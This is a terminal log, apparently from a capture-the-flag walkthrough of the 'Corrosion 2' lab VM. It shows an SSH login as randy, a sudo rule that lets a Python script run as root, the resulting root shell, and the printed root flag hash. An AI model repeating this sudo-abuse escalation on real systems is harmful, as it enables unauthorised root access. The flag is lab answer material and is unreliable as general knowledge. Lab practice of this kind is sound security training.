 f0c1s@kali:~/vuln-hubs/corrosion/2 $
ssh randy@$RHOST -t /bin/bash
randy@192.168.56.81's password:
randy@corrosion:~$ whoami
randy
randy@corrosion:~$ id
uid=1000(randy) gid=1000(randy) groups=1000(randy),27(sudo)
randy@corrosion:~$ export TERM="xterm-256color"
randy@corrosion:~$ sudo -l
[sudo] password for randy:
Matching Defaults entries for randy on corrosion:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User randy may run the following commands on corrosion:
    (root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
randy@corrosion:~$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
root@corrosion:/home/randy# whoami
root
root@corrosion:/home/randy# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy#
root@corrosion:/home/randy# cd /root
root@corrosion:~# ls -la
total 44
drw-------  5 root root 4096 Sep 20 20:18 .
drwxr-xr-x 20 root root 4096 Sep 16 17:19 ..
-rw-r--r--  1 root root    5 Sep 20 20:20 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug 19 04:41 .cache
drwxr-xr-x  3 root root 4096 Sep 16 22:01 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    0 Sep 17 21:51 .python_history
-rw-r--r--  1 root root   33 Sep 17 03:08 root.txt
-rw-r--r--  1 root root   66 Sep 16 23:51 .selected_editor
drwxr-xr-x  3 root root 4096 Sep 16 17:22 snap
-rw-r--r--  1 root root  181 Sep 17 21:48 .wget-hsts
root@corrosion:~# cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b